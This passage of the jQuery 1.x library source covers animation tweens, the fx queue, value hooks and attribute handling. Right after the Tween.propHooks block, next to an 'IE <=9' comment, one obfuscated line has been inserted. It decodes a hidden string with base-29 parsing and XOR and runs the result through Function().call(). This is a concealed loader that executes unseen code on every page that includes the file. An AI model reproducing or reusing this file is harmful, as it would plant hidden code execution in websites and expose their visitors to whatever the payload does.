		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
